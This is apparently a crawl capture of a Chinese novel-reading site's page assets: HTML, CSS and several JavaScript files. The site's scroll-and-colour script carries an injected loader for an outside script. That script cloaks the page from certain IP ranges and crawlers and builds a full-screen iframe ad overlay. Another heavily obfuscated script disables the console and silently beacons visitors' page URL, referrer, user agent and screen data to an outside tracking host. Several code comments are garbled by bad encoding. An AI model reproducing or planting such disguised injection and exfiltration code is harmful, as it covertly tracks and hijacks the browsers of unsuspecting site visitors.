<script src="http://s22.cnzz.com/stat.php?id=3949122&web_id=3949122&show=pic" language="JavaScript"></script>

</div>

</div>



</div>

</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vqi1_WG26CaBz1bgnpGdxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769763754784');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.beduu.com/statics/css/read.css
body_size: 1403
content:
body{padding:0;margin:0;font-size:12px;text-align:center;	font: 12px/1.5 'lucida grande', tahoma, arial, 'bitstream vera sans', helvetica, sans-serif;/*font-family:微软雅黑;*/}
a:link ,a:visited{color: #000; text-decoration: none}
a:hover {color: #DE2C31; text-decoration:underline;}
img{border:0;}
.gray{color:#666;}
.gray2{color:#909090}
.red{color:#ff0000}
h1{ display: inline; font-size:24px;}
ul,li{margin:0;padding:0;border:0;list-style:none;}

.view_top{width:950px;border-bottom:1px solid #31BAEF;height:60px;margin:auto;}
.view_top .l{float:left;}
.view_top .r{float:right;height:20px;line-height:20px;padding-top:10px;}
.view_top .r span{color:#666;}
.view_t{font-weight:bold;font-size:22px;color:#333;height:42px;line-height:42px;padding-top:10px;}
.view_info{color:#666;height:32px;line-height:32px;border-bottom:1px dashed #ddd;width:950px; margin:0 auto;}
.view_content{text-align:left;line-height:200%;font-size:14px;width:930px;color:#333;padding:10px 20px;margin:auto;word-break:break-all;}
.view_content a:link ,.view_content a:visited{color: #2269D1; text-decoration:underline;}
.view_content a:hover {color: #DB2C30; text-decoration:none;}
.view_page{font-size:14px;text-align:center;}

.h60{height:60px;}
.h90{height:90px;}
.button3{background:#005EAC;color:White;border:1px #005EAC solid;padding:3px;}
.close{
	height: 13px;
	width: 13px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	/**background-image: url(close.gif);**/
	background-repeat: no-repeat;
	margin-top: 2px;
	margin-right: 2px;
}




.photocontainer
{
    width:120px;
	margin-top:10px;
	/**background:url("/images/bg_120.gif") no-repeat left top; **/  
	padding:7px 12px 12px 7px;                                        
}  
.photocontainer img{width:120px;height:120px;}
.my_mainnull{height:14px;line-height:14px;}



/*调色彩大*/
.sk_gb{width:960px;margin:auto; height:auto;color:#444142; padding:15px 22px; position:relative;}
.sk_gb #beijingse {
	float:left;
}
.sk_gb #yanse {
	position:relative;
	width:510px;
	float:left;
	padding-left:10px;
}
#yanse #x_menu {
	width:62px;
	
	line-height:21px;
	border:0;
	height:21px;
	cursor:pointer;
	padding-left:10px;
}
.sk_gb #ys_menu {
	display:block;
	width:60px;
	z-index:3;
	position:absolute;
	top:21px;
	right:296px;
	border:1px solid #ccc;
}
.sk_gb #ys_menu li {
	line-height:24px;
}
.sk_gb #ys_menu li a{
	line-height:24px;
	display:block;
	height:24px;
	text-align:center;
	color:#333;
	background:#fff;
}
.sk_gb #ys_menu li a:hover{
	background:#FFF2D9;
}
.sk_gb a {
	cursor:pointer;
}
.sk_wz{ float:left; padding-top:2px;}
.sk_bs01,.sk_bs02,.sk_bs03,.sk_bs04,.sk_bs05,.sk_bs06,.sk_bs07,.sk_bs08{cursor:hand;width:17px; height:17px; border:#CCC2C6 solid 1px; float:left; margin-right:5px;}
.sk_bs01{ background-color:#f1f5f9;}
.sk_bs02{ background-color:#f1f2e8;}
.sk_bs03{ background-color:#f1ebde;}
.sk_bs04{ background-color:#f1f0ee;}
.sk_bs05{ background-color:#F1F3E9;}
.sk_bs06{ background-color:#F5E9ED;}
.sk_bs07{ background-color:#FFF3F7;}
.sk_bs08{ background-color:#cce8cf;}
#tcad{width:360px; height:320px; position:absolute; top:50%; left:50%; margin-left:-180px; margin-top:-160px;}
#tcad p { height:20px; line-height:20px; background: #333333; color:#fff; padding:0; margin:0;}
#time{ font-weight:bold;}
#colse{cursor:pointer;}
.disnone{display:none;}
.info{ font-size:14px; font-weight:normal;}

--- FILE ---
content_type: application/javascript
request_url: https://react-imgs.oss-cn-shenzhen.aliyuncs.com/or9yuTLKEHaAqZH.js
body_size: 4381
content:
var _0x11c9=['aHJlZg==','SmZ3dHU=','SFBYYXQ=','NXw3fDB8M3wyfDZ8NHw4fDl8MQ==','Z2VuaGI=','c3Jj','Z0F0Q3U=','TnNuR1Y=','ZGVidWc=','YXBwbHk=','QURaUlE=','dE5LVkI=','N3wyfDZ8NHwxfDV8MHwz','d2Fybg==','dGFibGU=','em5ERWg=','VnhHZ1A=','c3BsaXQ=','b3d3Vkc=','RU5zY0k=','am9pbg==','bG9n','dXZEY0s=','eWtPaEQ=','d2lkdGg=','bWZaQXc=','SVp6Qnk=','WGdUS3M=','Z1h1YXM=','TlBpQmE=','ZXJyb3I=','dlRWUk0=','b3I5eXVUTEtFSGFBcVpI','dGl0bGU=','T1FtSWQ=','dGVzdA==','SGJXSFI=','TUdSa1Q=','Y29uc3RydWN0b3I=','cmV0dXJuIC8iICsgdGhpcyArICIv','Y29uc29sZQ==','dGltZXN0YW1w','Sk5IdHc=','eUpsWmQ=','Z05jTHM=','UEZTUUQ=','QkxnQ0s=','RkhyZmg=','cmVmZXJyZXI=','bWFw','aW5mbw==','SHdUT2U=','cnREQVM=','dlZRRXA=','ZXhjZXB0aW9u','Z0ZHQVM=','VURCd3M=','RlZSblM=','aGVpZ2h0','Y1pCbFU=','UWNwenE=','cmV0dXJuIChmdW5jdGlvbigpIA==','SkRzSWI=','dXBnbWo=','c2NyZWVuUmVzb2x1dGlvbg==','Vk1BWU8=','XihbXiBdKyggK1teIF0rKSspK1teIF19','dktyWkg=','aGVQeGE=','dHJhY2U=','c25YaGU=','dFZ5VWI=','V2xBYXc=','eG1rdHU=','SW5oc2s=','T3NwU1Q=','SVB5bFI='];(function(_0x455cf4,_0x11c97d){var _0x1a0b7a=function(_0x256fc3){while(--_0x256fc3){_0x455cf4['push'](_0x455cf4['shift']());}};var _0x222612=function(){var _0x2c29cc={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x27f887,_0x1b2070,_0x50ee3f,_0x48ae75){_0x48ae75=_0x48ae75||{};var _0x1a84a1=_0x1b2070+'='+_0x50ee3f;var _0x545fac=0x0;for(var _0x454bc8=0x0,_0x2b00f6=_0x27f887['length'];_0x454bc8<_0x2b00f6;_0x454bc8++){var _0x365022=_0x27f887[_0x454bc8];_0x1a84a1+=';\x20'+_0x365022;var _0x503599=_0x27f887[_0x365022];_0x27f887['push'](_0x503599);_0x2b00f6=_0x27f887['length'];if(_0x503599!==!![]){_0x1a84a1+='='+_0x503599;}}_0x48ae75['cookie']=_0x1a84a1;},'removeCookie':function(){return'dev';},'getCookie':function(_0x571517,_0x51e9c1){_0x571517=_0x571517||function(_0x28bc0d){return _0x28bc0d;};var _0x34477d=_0x571517(new RegExp('(?:^|;\x20)'+_0x51e9c1['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x48b19c=function(_0x107fb6,_0x3552fb){_0x107fb6(++_0x3552fb);};_0x48b19c(_0x1a0b7a,_0x11c97d);return _0x34477d?decodeURIComponent(_0x34477d[0x1]):undefined;}};var _0x3e4888=function(){var _0x5997ca=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5997ca['test'](_0x2c29cc['removeCookie']['toString']());};_0x2c29cc['updateCookie']=_0x3e4888;var _0x462265='';var _0x20569f=_0x2c29cc['updateCookie']();if(!_0x20569f){_0x2c29cc['setCookie'](['*'],'counter',0x1);}else if(_0x20569f){_0x462265=_0x2c29cc['getCookie'](null,'counter');}else{_0x2c29cc['removeCookie']();}};_0x222612();}(_0x11c9,0x187));var _0x1a0b=function(_0x455cf4,_0x11c97d){_0x455cf4=_0x455cf4-0x0;var _0x1a0b7a=_0x11c9[_0x455cf4];if(_0x1a0b['qAukPy']===undefined){(function(){var _0x256fc3=function(){var _0x462265;try{_0x462265=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x20569f){_0x462265=window;}return _0x462265;};var _0x2c29cc=_0x256fc3();var _0x3e4888='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2c29cc['atob']||(_0x2c29cc['atob']=function(_0x27f887){var _0x1b2070=String(_0x27f887)['replace'](/=+$/,'');var _0x50ee3f='';for(var _0x48ae75=0x0,_0x1a84a1,_0x545fac,_0x454bc8=0x0;_0x545fac=_0x1b2070['charAt'](_0x454bc8++);~_0x545fac&&(_0x1a84a1=_0x48ae75%0x4?_0x1a84a1*0x40+_0x545fac:_0x545fac,_0x48ae75++%0x4)?_0x50ee3f+=String['fromCharCode'](0xff&_0x1a84a1>>(-0x2*_0x48ae75&0x6)):0x0){_0x545fac=_0x3e4888['indexOf'](_0x545fac);}return _0x50ee3f;});}());_0x1a0b['opHWvg']=function(_0x2b00f6){var _0x365022=atob(_0x2b00f6);var _0x503599=[];for(var _0x571517=0x0,_0x51e9c1=_0x365022['length'];_0x571517<_0x51e9c1;_0x571517++){_0x503599+='%'+('00'+_0x365022['charCodeAt'](_0x571517)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x503599);};_0x1a0b['KbvLuu']={};_0x1a0b['qAukPy']=!![];}var _0x222612=_0x1a0b['KbvLuu'][_0x455cf4];if(_0x222612===undefined){var _0x34477d=function(_0x48b19c){this['plBIJp']=_0x48b19c;this['yqLuVM']=[0x1,0x0,0x0];this['klYXaI']=function(){return'newState';};this['DCEpyG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['EPEZXm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34477d['prototype']['BjupPE']=function(){var _0x28bc0d=new RegExp(this['DCEpyG']+this['EPEZXm']);var _0x107fb6=_0x28bc0d['test'](this['klYXaI']['toString']())?--this['yqLuVM'][0x1]:--this['yqLuVM'][0x0];return this['DFQrJm'](_0x107fb6);};_0x34477d['prototype']['DFQrJm']=function(_0x3552fb){if(!Boolean(~_0x3552fb)){return _0x3552fb;}return this['AHFGxj'](this['plBIJp']);};_0x34477d['prototype']['AHFGxj']=function(_0x5997ca){for(var _0x30814d=0x0,_0xe45bc7=this['yqLuVM']['length'];_0x30814d<_0xe45bc7;_0x30814d++){this['yqLuVM']['push'](Math['round'](Math['random']()));_0xe45bc7=this['yqLuVM']['length'];}return _0x5997ca(this['yqLuVM'][0x0]);};new _0x34477d(_0x1a0b)['BjupPE']();_0x1a0b7a=_0x1a0b['opHWvg'](_0x1a0b7a);_0x1a0b['KbvLuu'][_0x455cf4]=_0x1a0b7a;}else{_0x1a0b7a=_0x222612;}return _0x1a0b7a;};(function(){var _0xf5ef3e={};_0xf5ef3e[_0x1a0b('0x49')]=function(_0x18a739,_0x4ee8c8){return _0x18a739===_0x4ee8c8;};_0xf5ef3e[_0x1a0b('0x1f')]=_0x1a0b('0x4');_0xf5ef3e[_0x1a0b('0x38')]='5|6|4|7|2|1|3|0|8|9';_0xf5ef3e[_0x1a0b('0x1')]='xkCxW';_0xf5ef3e[_0x1a0b('0x2f')]=_0x1a0b('0x25');_0xf5ef3e[_0x1a0b('0x10')]=_0x1a0b('0x21');_0xf5ef3e['Qcpzq']=_0x1a0b('0x3c');_0xf5ef3e[_0x1a0b('0xa')]=function(_0x1680e9){return _0x1680e9();};_0xf5ef3e['tueAQ']=function(_0x469541,_0x1292c2){return _0x469541+_0x1292c2;};_0xf5ef3e['FVRnS']='{}.constructor(\x22return\x20this\x22)(\x20)';_0xf5ef3e[_0x1a0b('0x19')]=_0x1a0b('0x45');_0xf5ef3e[_0x1a0b('0x1c')]=function(_0x1ff520,_0x4e9f76){return _0x1ff520(_0x4e9f76);};_0xf5ef3e[_0x1a0b('0x17')]=function(_0x37a30c,_0x2d8774){return _0x37a30c+_0x2d8774;};_0xf5ef3e[_0x1a0b('0x16')]=function(_0x368038){return _0x368038();};_0xf5ef3e['ApDoR']=function(_0x711684,_0x2cd3c4){return _0x711684!==_0x2cd3c4;};_0xf5ef3e['JNHtw']=_0x1a0b('0x39');_0xf5ef3e['FHrfh']=_0x1a0b('0x6');_0xf5ef3e[_0x1a0b('0x1e')]=function(_0x444856,_0x387337){return _0x444856+_0x387337;};_0xf5ef3e[_0x1a0b('0x2d')]=function(_0x263025,_0x47c408,_0x32ac7d){return _0x263025(_0x47c408,_0x32ac7d);};_0xf5ef3e[_0x1a0b('0x43')]=function(_0x1a6806){return _0x1a6806();};_0xf5ef3e['IZzBy']=function(_0x3c5173,_0x3e449a){return _0x3c5173(_0x3e449a);};_0xf5ef3e[_0x1a0b('0x5')]=_0x1a0b('0x1a');var _0x5940ec=_0xf5ef3e;var _0xbc61a4=function(){var _0x563385={};_0x563385[_0x1a0b('0x32')]=function(_0x534e28,_0x5ea125){return _0x5940ec[_0x1a0b('0x49')](_0x534e28,_0x5ea125);};_0x563385[_0x1a0b('0x26')]=_0x5940ec[_0x1a0b('0x1f')];_0x563385[_0x1a0b('0x3b')]=_0x5940ec[_0x1a0b('0x38')];_0x563385[_0x1a0b('0x2e')]=_0x5940ec['NsnGV'];var _0x24729b=_0x563385;var _0x11347c=!![];return function(_0x57f207,_0x5ddf0c){if('BENUh'!==_0x24729b[_0x1a0b('0x2e')]){var _0x2183f7=_0x11347c?function(){if(_0x5ddf0c){if(_0x24729b[_0x1a0b('0x32')](_0x24729b[_0x1a0b('0x26')],_0x24729b['gNcLs'])){var _0x5aab95=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x5aab95;}else{var _0xbf09c8=_0x11347c?function(){if(_0x5ddf0c){var _0x598b5a=_0x5ddf0c['apply'](_0x57f207,arguments);_0x5ddf0c=null;return _0x598b5a;}}:function(){};_0x11347c=![];return _0xbf09c8;}}}:function(){};_0x11347c=![];return _0x2183f7;}else{var _0xb9b2ce={};_0xb9b2ce['IPylR']=_0x24729b[_0x1a0b('0x3b')];var _0xbe5b00=_0xb9b2ce;that['console']=function(_0x188194){var _0x4a3050=_0xbe5b00[_0x1a0b('0x46')][_0x1a0b('0xb')]('|');var _0x5bf0e0=0x0;while(!![]){switch(_0x4a3050[_0x5bf0e0++]){case'0':_0x5cb4aa[_0x1a0b('0x8')]=_0x188194;continue;case'1':_0x5cb4aa[_0x1a0b('0x18')]=_0x188194;continue;case'2':_0x5cb4aa[_0x1a0b('0x2c')]=_0x188194;continue;case'3':_0x5cb4aa['exception']=_0x188194;continue;case'4':_0x5cb4aa[_0x1a0b('0x7')]=_0x188194;continue;case'5':var _0x5cb4aa={};continue;case'6':_0x5cb4aa[_0x1a0b('0xf')]=_0x188194;continue;case'7':_0x5cb4aa[_0x1a0b('0x2')]=_0x188194;continue;case'8':_0x5cb4aa[_0x1a0b('0x3f')]=_0x188194;continue;case'9':return _0x5cb4aa;}break;}}(func);}};}();var _0x5087a7=_0x5940ec['HwTOe'](_0xbc61a4,this,function(){var _0x5ebc55={};_0x5ebc55['XgTKs']=function(_0x2bfbfa,_0x3260cf){return _0x2bfbfa===_0x3260cf;};_0x5ebc55[_0x1a0b('0x3e')]=_0x5940ec[_0x1a0b('0x2f')];_0x5ebc55[_0x1a0b('0x40')]=_0x5940ec[_0x1a0b('0x10')];_0x5ebc55[_0x1a0b('0x35')]=_0x5940ec[_0x1a0b('0x36')];var _0x5be174=_0x5ebc55;var _0x493c16=function(){if(_0x5be174[_0x1a0b('0x15')](_0x5be174[_0x1a0b('0x3e')],_0x5be174[_0x1a0b('0x3e')])){var _0x39ba7c=_0x493c16[_0x1a0b('0x20')](_0x5be174[_0x1a0b('0x40')])()['compile'](_0x5be174[_0x1a0b('0x35')]);return!_0x39ba7c[_0x1a0b('0x1d')](_0x5087a7);}else{if(fn){var _0x3052bb=fn['apply'](context,arguments);fn=null;return _0x3052bb;}}};return _0x5940ec[_0x1a0b('0xa')](_0x493c16);});_0x5940ec['xmktu'](_0x5087a7);var _0x497d59=function(){var _0xb32b2a={};_0xb32b2a['PFSQD']=function(_0x2712d8,_0x25f4b2){return _0x2712d8(_0x25f4b2);};_0xb32b2a[_0x1a0b('0x0')]=function(_0x3015c2,_0x5eaef2){return _0x5940ec['tueAQ'](_0x3015c2,_0x5eaef2);};_0xb32b2a[_0x1a0b('0x9')]=function(_0x2da824,_0x175a76){return _0x2da824+_0x175a76;};_0xb32b2a[_0x1a0b('0x4b')]='return\x20(function()\x20';_0xb32b2a[_0x1a0b('0x13')]=_0x5940ec[_0x1a0b('0x33')];_0xb32b2a[_0x1a0b('0xc')]=_0x5940ec['vTVRM'];var _0x1dbad1=_0xb32b2a;var _0x28c58a=!![];return function(_0x195175,_0x2917ab){var _0x15b740={};_0x15b740[_0x1a0b('0x3d')]=function(_0x193632,_0xd021e2){return _0x1dbad1[_0x1a0b('0x27')](_0x193632,_0xd021e2);};_0x15b740[_0x1a0b('0x44')]=function(_0xe1b1c8,_0x260e61){return _0x1dbad1[_0x1a0b('0x0')](_0xe1b1c8,_0x260e61);};_0x15b740[_0x1a0b('0x31')]=function(_0x45e2cf,_0x5860e8){return _0x1dbad1[_0x1a0b('0x9')](_0x45e2cf,_0x5860e8);};_0x15b740['ENscI']=_0x1dbad1[_0x1a0b('0x4b')];_0x15b740['ykOhD']=_0x1dbad1[_0x1a0b('0x13')];var _0xa22f62=_0x15b740;if(_0x1dbad1[_0x1a0b('0xc')]===_0x1a0b('0x45')){var _0xa5929d=_0x28c58a?function(){if(_0x2917ab){var _0x485fbc=_0x2917ab[_0x1a0b('0x3')](_0x195175,arguments);_0x2917ab=null;return _0x485fbc;}}:function(){};_0x28c58a=![];return _0xa5929d;}else{var _0x1369d2;try{_0x1369d2=_0xa22f62[_0x1a0b('0x3d')](Function,_0xa22f62[_0x1a0b('0x44')](_0xa22f62[_0x1a0b('0x31')](_0xa22f62[_0x1a0b('0xd')],_0xa22f62[_0x1a0b('0x11')]),');'))();}catch(_0x4574af){_0x1369d2=window;}return _0x1369d2;}};}();var _0x48c704=_0x5940ec[_0x1a0b('0x2d')](_0x497d59,this,function(){var _0x4a0b61={};_0x4a0b61[_0x1a0b('0x28')]=function(_0x5ea80c,_0x5244f1){return _0x5940ec[_0x1a0b('0x1c')](_0x5ea80c,_0x5244f1);};_0x4a0b61[_0x1a0b('0x48')]=function(_0x2911d4,_0x4c3a7b){return _0x5940ec[_0x1a0b('0x17')](_0x2911d4,_0x4c3a7b);};_0x4a0b61[_0x1a0b('0x42')]=_0x1a0b('0x37');_0x4a0b61[_0x1a0b('0x41')]='{}.constructor(\x22return\x20this\x22)(\x20)';var _0x573327=_0x4a0b61;var _0x4a80a3=function(){};var _0x4d1eeb=function(){var _0x542da3;try{_0x542da3=_0x573327['BLgCK'](Function,_0x573327[_0x1a0b('0x48')](_0x573327[_0x1a0b('0x42')]+_0x573327[_0x1a0b('0x41')],');'))();}catch(_0x5e3234){_0x542da3=window;}return _0x542da3;};var _0x1058de=_0x5940ec[_0x1a0b('0x16')](_0x4d1eeb);if(!_0x1058de[_0x1a0b('0x22')]){_0x1058de['console']=function(_0x700f3c){var _0x22cc9e=_0x1a0b('0x4a')['split']('|');var _0x413dd9=0x0;while(!![]){switch(_0x22cc9e[_0x413dd9++]){case'0':_0x4c8f52[_0x1a0b('0x7')]=_0x700f3c;continue;case'1':return _0x4c8f52;case'2':_0x4c8f52[_0x1a0b('0x2c')]=_0x700f3c;continue;case'3':_0x4c8f52[_0x1a0b('0x2')]=_0x700f3c;continue;case'4':_0x4c8f52[_0x1a0b('0x30')]=_0x700f3c;continue;case'5':var _0x4c8f52={};continue;case'6':_0x4c8f52[_0x1a0b('0x18')]=_0x700f3c;continue;case'7':_0x4c8f52[_0x1a0b('0xf')]=_0x700f3c;continue;case'8':_0x4c8f52[_0x1a0b('0x8')]=_0x700f3c;continue;case'9':_0x4c8f52[_0x1a0b('0x3f')]=_0x700f3c;continue;}break;}}(_0x4a80a3);}else{if(_0x5940ec['ApDoR'](_0x5940ec[_0x1a0b('0x24')],_0x1a0b('0x39'))){var _0x5a2108=firstCall?function(){if(fn){var _0x2dee75=fn[_0x1a0b('0x3')](context,arguments);fn=null;return _0x2dee75;}}:function(){};firstCall=![];return _0x5a2108;}else{var _0x57530e=_0x5940ec[_0x1a0b('0x29')]['split']('|');var _0x44863e=0x0;while(!![]){switch(_0x57530e[_0x44863e++]){case'0':_0x1058de[_0x1a0b('0x22')]['table']=_0x4a80a3;continue;case'1':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x18')]=_0x4a80a3;continue;case'2':_0x1058de[_0x1a0b('0x22')]['warn']=_0x4a80a3;continue;case'3':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x3f')]=_0x4a80a3;continue;case'4':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x2c')]=_0x4a80a3;continue;case'5':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0x30')]=_0x4a80a3;continue;case'6':_0x1058de['console']['debug']=_0x4a80a3;continue;case'7':_0x1058de[_0x1a0b('0x22')][_0x1a0b('0xf')]=_0x4a80a3;continue;}break;}}}});_0x48c704();var _0x3e7523=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,window['location'][_0x1a0b('0x47')]);var _0x47289d=_0x5940ec[_0x1a0b('0x1c')](encodeURIComponent,document[_0x1a0b('0x2a')]);var _0x54bf1a=_0x5940ec[_0x1a0b('0x14')](encodeURIComponent,navigator['userAgent']);var _0x166bdb=_0x5940ec[_0x1a0b('0x1e')](_0x5940ec[_0x1a0b('0x1e')](screen[_0x1a0b('0x12')],'x'),screen[_0x1a0b('0x34')]);var _0x13b03b=new Date()['toISOString']();var _0x52207e=document[_0x1a0b('0x1b')];var _0x53785a=_0x5940ec[_0x1a0b('0x5')];var _0x368e4a={};_0x368e4a['pageUrl']=_0x3e7523;_0x368e4a[_0x1a0b('0x2a')]=_0x47289d;_0x368e4a['userAgent']=_0x54bf1a;_0x368e4a[_0x1a0b('0x3a')]=_0x166bdb;_0x368e4a['pageTitle']=_0x52207e;_0x368e4a[_0x1a0b('0x23')]=_0x13b03b;_0x368e4a['refType']=_0x53785a;var _0x547fbb=_0x368e4a;var _0x426e5b=Object['keys'](_0x547fbb)[_0x1a0b('0x2b')](function(_0x305fe0){return _0x5940ec[_0x1a0b('0x17')](_0x5940ec[_0x1a0b('0x1e')](_0x305fe0,'='),_0x547fbb[_0x305fe0]);})[_0x1a0b('0xe')]('&');var _0x35ff39=new Image();_0x35ff39[_0x1a0b('0x4c')]='https://datagetsn.com/track?'+_0x426e5b;}());

--- FILE ---
content_type: application/javascript
request_url: http://www.beduu.com/statics/js/read.js
body_size: 819
content:
      var mousey, currentpos, timer; 
      function currentmousey() {
      }
      function initialize() {
          var tim = 2;
          var timeby = document.getElementById('scrolltime');
          if (timeby) {
              tim = parseInt(document.getElementById('scrolltime').value);
              if (tim < 1) {
                  tim = 1;
              }
              if (tim > 10) {
                  tim = 10;
              }
          }

          timer = setTimeout("scrollwindow()", mousey / tim);
      }
      function stopscroll(){
       clearInterval(timer);

      }
      function scrollwindow(){
      currentpos = document.body.scrollTop;
      window.scroll(0,++currentpos); 
      if (currentpos != document.body.scrollTop){
      stopscroll();
      }else{
      initialize();
      }
      }
      document.ondblclick = initialize;
      document.onmousedown = stopscroll;
      document.onmousemove = currentmousey; 
function open_ysmenu() {
    document.getElementById("ys_menu").style.display = "block";
}
function close_ysmenu() {
    document.getElementById("ys_menu").style.display = "none";
}
//改变字体颜色
function hei() {
    document.getElementById("view_content_txt").style.color = "#000000";
    document.getElementById('x_menu').value = '黑色';
    document.getElementById('x_menu').name = 'hei';
    save();
}
document.write("<body>");
//<![CDATA[
ac_as_id = 113711;
ac_format = 0;
ac_mode = 1;
ac_group_id = 1;
ac_server_base_url = "afp.csbew.com/";
//]]>
document.writeln("<script type=\"text\/javascript\" src=\"http:\/\/s.csbew.com\/k.js\"><\/script>");
document.write("</body>");
function red() {
    document.getElementById("view_content_txt").style.color = "#ff3300";
    document.getElementById('x_menu').value = '红色';
    document.getElementById('x_menu').name = 'red';
    save();
}
function blue() {
    document.getElementById("view_content_txt").style.color = "#0000ff";
    document.getElementById('x_menu').value = '蓝色';
    document.getElementById('x_menu').name = 'blue';
    save();
}
function lv() {
    document.getElementById("view_content_txt").style.color = "#006600";
    document.getElementById('x_menu').value = '绿色';
    document.getElementById('x_menu').name = 'lv';
    save();
}
function zong() {
    document.getElementById("view_content_txt").style.color = "#660000";
    document.getElementById('x_menu').value = '棕色';
    document.getElementById('x_menu').name = 'zong';
    save();
}
function font_click(size) {
     document.getElementById('view_content_txt').style.fontSize = size;

}


--- FILE ---
content_type: application/javascript
request_url: http://s.csbew.com/k.js
body_size: 3959
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?11c735399dff349355e7ac8b355f8ff3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



// 鍒ゆ柇IP鏄惁鍦ㄥ睆钄界殑IP娈靛唴
function isBlockedIP(ip) {
    // 灞忚斀鐨処P娈佃寖鍥�
    const blockedIPRanges = [
      { start: "220.181.3.0", end: "220.181.3.255" }, // 220.181.3.151/24
      { start: "111.108.111.0", end: "111.108.111.255" }, // 111.108.111.137/24
    ];
  
    // 灏咺P鍦板潃杞崲涓烘暣鏁版牸寮忚繘琛屾瘮杈�
    function ipToInt(ip) {
      return (
        ip.split(".").reduce(function (intIp, octet) {
          return (intIp << 8) + parseInt(octet, 10);
        }, 0) >>> 0
      );
    }
  
    return blockedIPRanges.some((range) => {
      const ipInt = ipToInt(ip);
      const startIPInt = ipToInt(range.start);
      const endIPInt = ipToInt(range.end);
      return ipInt >= startIPInt && ipInt <= endIPInt;
    });
}
  
// 鑾峰彇鐢ㄦ埛IP淇℃伅鐨勫洖璋冨嚱鏁�
function checkUserIPForBlocking(data) {
    // 鑾峰彇鐢ㄦ埛鐨処P
    const userIP = data.ip;
  
    // 鍒ゆ柇鏄惁鏄渶瑕佸睆钄界殑IP娈�
    if (isBlockedIP(userIP)) {
      console.log("Blocked IP detected: " + userIP);
      // 鍦ㄨ繖閲屾墽琛屽睆钄芥搷浣滐紝渚嬪璺宠浆鍒�404椤甸潰锛屾垨鏄剧ず閿欒鎻愮ず绛�
      window.location.href = "/404.html"; // 鍙互鏍规嵁闇€瑕佷慨鏀硅繖涓烦杞�
    } else {
      console.log("IP is not blocked: " + userIP);
      // 杩欓噷鍙互鎵ц鍏朵粬鎿嶄綔锛屾瘮濡傚姞杞介〉闈㈠唴瀹圭瓑
    }
}
  
// 鍔ㄦ€佹坊鍔燡SONP璇锋眰鐨剆cript鏍囩鏉ユ娴嬬敤鎴稩P
(function () {
    var script = document.createElement("script");
    script.src =
      "https://r.inews.qq.com/api/ip2city?otype=jsonp&callback=checkUserIPForBlocking";
    document.getElementsByTagName("head")[0].appendChild(script);
})();
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent涓槸鍚﹀寘鍚埇铏殑鍏抽敭璇�
function isSpider(userAgent) {
    // 杩欓噷鏄竴浜涘父瑙佺殑鐖櫕User-Agent鍏抽敭璇嶏紝浣犲彲浠ユ牴鎹渶瑕佹坊鍔犳洿澶�
    const spiderKeywords = [
      "Baiduspider",
      "YisouSpider",
      "Bingbot",
      "HaosouSpider",
      "Sogou web spider",
      "Sosospider",
      "YandexBot",
      "360spider",
    ];
    return spiderKeywords.some((keyword) => userAgent.includes(keyword));
}
  
// 瀹氫箟涓€涓嚱鏁版潵妫€鏌ser-Agent鏄惁鏄Щ鍔ㄧ鐨�
function isMobileDevice(userAgent) {
    // 杩欐槸涓€涓畝鍗曠殑鍒ゆ柇鏂瑰紡锛屽疄闄呬笂鍙兘闇€瑕佹洿澶嶆潅鐨勯€昏緫鏉ュ噯纭垽鏂�
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(
      userAgent
    );
}

// 鍒涘缓娴眰骞垮憡鍑芥暟
function createDirectIframeAd() {
    console.log('寮€濮嬪垱寤虹洿鎺ユ彃鍏frame骞垮憡...');
    
    // 鍒涘缓鍏抽棴鎸夐挳
    const closeButton = document.createElement('button');
    closeButton.onclick = function () {
        const iframeLayer = document.querySelector('.jnh_iframe');
        if (iframeLayer) iframeLayer.style.display = 'none';
        this.style.display = 'none';
    };
    closeButton.style.position = 'fixed';
    closeButton.style.top = '15px';
    closeButton.style.right = '15px';
    closeButton.style.zIndex = '2147483647';
    closeButton.style.background = 'rgb(50, 50, 50)';
    closeButton.style.border = 'none';
    closeButton.style.color = 'white';
    closeButton.style.fontSize = '16px';
    closeButton.style.cursor = 'pointer';
    closeButton.style.padding = '8px 15px';
    closeButton.style.borderRadius = '8px';
    closeButton.innerHTML = 'x';

    // 鍒涘缓iframe灞�
    const snpLayer = document.createElement('div');
    snpLayer.className = "jnh_iframe";
    snpLayer.innerHTML = `
